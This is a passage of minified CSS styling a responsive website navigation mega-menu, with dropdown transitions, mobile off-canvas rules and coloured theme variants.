li{display:block;text-align:center;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.link-list .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0 1%;padding:0}.megacollink li{display:block;text-align:center;white-space:nowrap;text-align:left}.megacollink li a{line-height:18px;border-right:none;text-align:left;padding:8px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.megacollink .fa{font-size:11px}.megacolimage{width:31.33%;float:left;margin:0 1%}.typographydiv{width:100%;margin:0 0}.typographylinks{width:25%;float:left;margin:0 0}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0 0}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control{padding-top:20%}.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.wsmenu-submenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.wsmenu-submenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu li>.wsmenu-submenu-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-list li>.megamenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:20px;z-index:1000;margin:0;padding:2px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;min-width:165px}.wsmenu-submenu li a{background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;text-align:left;display:block;line-height:22px;padding:6px 12px;text-transform: none !important;font-size: 11px !important;letter-spacing:normal;text-transform: capitalize !important;border-right:0px solid}.wsmenu-submenu li{position:relative;margin:0;padding:0;background-color: #ecbc33 !IMPORTANT;}.wsmenuexpandermain{display:none}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft{left:auto!important;right:100%!important}.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{min-width:220px;position:absolute;left:100%;top:0;margin:0;padding:0;min-width:165px;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;position:absolute;left:100%;top:0;margin:0;padding:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-submenu li{position:relative;padding:0;margin:0;display:block}.wsmenu-click{display:none}.wsmenu-click02{display:none}.wsmenu-list li:hover>a{text-decoration:none;color: #f8c227;}.wsmenu-list>li>a:hover{text-decoration:none;color: #cc132c !IMPORTANT;}.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;border-radius:0!important;text-decoration:none;text-decoration:none}.typography-text{padding:0 0;font-size:15px}.typography-text ul{padding:0 0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.hometext{display:none}.wsmenu-submenu .fa{margin-right:7px}@media only screen and (min-width:781px) and (max-width:1200px){body .wsmenu-list>li>a{font-size:14px!important}}@media only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}body .wsmenu-list>li>a{font-size:14px!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:4px!important;padding-right:10px!important}.megacollink{width:48%;margin:1% 1%}.typographylinks{width:48%;margin:1% 1%}}@media only screen and (min-width:781px){.wsmenu-list li:hover>.wsmenu-submenu{display:block!important}body .mobile-sub .wsmenu-submenu li a:before{content:"-";position:absolute;left:30px;display: none;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{display:block!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}.wsmenu-list li:hover>.megamenu{display:block!important}.wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color: #ffffff transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top: 7px;content:"";margin-top:0;position:absolute;right: -6px;z-index:11111}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:10px;z-index:11111}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleft li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:8px;z-index:11111}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:auto!important;left:5px!important;z-index:11111}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleftright li a{text-align:center}}@media only screen and (max-width:780px){.wsoffcanvasopener .wsmenu{left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width: 80%;}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmobileheader{display:block!important;position:relative;top:0;right:0;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0 2%!important}.megacolimage{width:90%!important;margin:0 5%!important}.typographylinks{width:98%!important;margin:0 1%!important}.typographydiv{width:86%!important;margin:0 7%!important}.mainmapdiv{width:90%!important;margin:0 5%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666}.wsmenu-list li:hover .wsmenu-submenu{display:none}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.wsmenu-list li:last-child a{-webkit-border-radius:0px 4px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border-right:0px solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-click{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click i{display:block;height:23px;width:25px;margin-top:0;margin-right:0;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right;text-align:center}.wsmenu-click02{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click02 i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu-submenu-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a{display:block;padding:10px 25px 10px 25px;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{display:block;color:#000;padding:10px 25px;background:#000!important;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu{position:relative}.wsmenu .wsmenu-list{height:100%;overflow-y:auto;display:block!important}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left;margin:10px 0}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:14px!important;text-align:left;border-right:solid 0px;background-color:unset!important;color:#000!important;line-height:25px;border-bottom:1px solid;border-bottom-color:rgba(0,0,0,.13);position:static;display:block;padding-bottom:10px!important}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{transform:none!important;opacity:1!important;display:none;position:relative!important;top:-8px;background-color:#fff;border:solid 1px #ccc;padding:0;visibility:visible!important}.mobile-sub .wsmenu-submenu li a{line-height:17px;background-color:#fff!important;font-size:11px!important;padding:5px 0 5px 18px;border-bottom:1px solid #ccc;color:#8e8e8e;border-bottom:solid 1px #ccc;display:block;padding-left:40px;position:relative}.mobile-sub .wsmenu-submenu li a:hover{background-color: #f8c227!important;color:#fff!important;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color: #1764a9!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;display:none;position:relative!important;top:0;padding:0;border:solid 0;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-list li:hover .megamenu{display:none;position:relative!important;top:0}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{width:100%!important;margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.ad-style{width:100%!important}.megamenu ul li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv{width:100%;display:block}.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px 10px;background-color:#e7e7e7}.menu_form input[type=button]{width:46%}.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;background-color:#fff;border-radius:0;z-index:103;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:absolute;left: 10px;top: -35px;z-index:99999!important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:all .4s ease-in-out 0s;width:25px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon:focus,callusicon:hover{color:#fff!important}.wsoffcanvasopener .callusicon{display:none!important}.smallogo{width:100%;display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left: 80%;z-index:999999999999999}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{cursor:pointer;height:3px;width:23px;background: #ffffff;position:absolute;display:block;content:'';z-index:999}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{transition:all .5s ease-in-out}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li:hover>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}}.gry{background:#424242;color:#fff}.orange{background:#ff670f;color:#fff}.blue{background:#4a89dc;color:#fff}.green{background:#74a52e;color:#fff}.red{background:#da4b38;color:#fff}.yellow{background:#f6bb42;color:#fff}.purple{background:#967adc;color:#fff}.pink{background:#ee1289;color:#fff}.chocolate{background:#934915;color:#fff}.gry>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.gry>.wsmenu-list>li>a{background-color:#fff!important}.gry>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a.active{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;border-radius:0!important;color:#fff}.gry .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.gry .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.gry .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.orange>.wsmenu-list>li>a{background-color:#fff!important}.orange>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.orange>.wsmenu-list>li:hover>a{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a.active{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.orange .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.orange .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.orange .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.blue>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.blue>.wsmenu-list>li>a{background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.blue>.wsmenu-list>li:hover>a{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a:hover{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a.active{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;border-radius:0!important;color:#fff!important}.blue .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.blue .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.blue .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.green>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.green>.wsmenu-list>li>a{background-color:#fff!important}.green>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.green>.wsmenu-list>li:hover>a{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a.active{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;border-radius:0!important;color:#fff!important}.green .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.green .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.green .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.red>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.red>.wsmenu-list>li>a{background-color:#fff!important}.red>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red>.wsmenu-list>li:hover>a{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a:hover{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a.active{background:#da4b38!important;color:#fff!important}.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;border-radius:0!important;color:#fff!important}.red .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.red .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.red .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.yellow>.wsmenu-list>li>a{background-color:#fff!important}.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.yellow>.wsmenu-list>li:hover>a{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a.active{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;border-radius:0!important;color:#fff!important}.yellow .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list li a .fa{color:#424242!important}.purple>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.purple>.wsmenu-list>li>a{background-color:#fff!important}.purple>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.purple>.wsmenu-list>li:hover>a{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a:hover{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a.active{background:#967adc!important;color:#fff!important}.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;border-radius:0!important;color:#fff!important}.purple .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.purple .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.purple .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.pink>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.pink>.wsmenu-list>li>a{background-color:#fff!important}.pink>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.pink>.wsmenu-list>li:hover>a{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a.active{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;border-radius:0!important;color:#fff!important}.pink .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.pink .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.pink .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.chocolate>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.chocolate>.wsmenu-list>li>a{background-color:#fff!important}.chocolate>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.chocolate>.wsmenu-list>li:hover>a{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a:hover{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;border-radius:0!important;color:#fff!important}.chocolate .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.tranbg{background-color:transparent!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0,#4a89dc 100%);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0,#424242 100%);background:-o-linear-gradient(top,#565656 0,#424242 100%);background:-ms-linear-gradient(top,#565656 0,#424242 100%);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-webkit-gradient(linear,left top,left 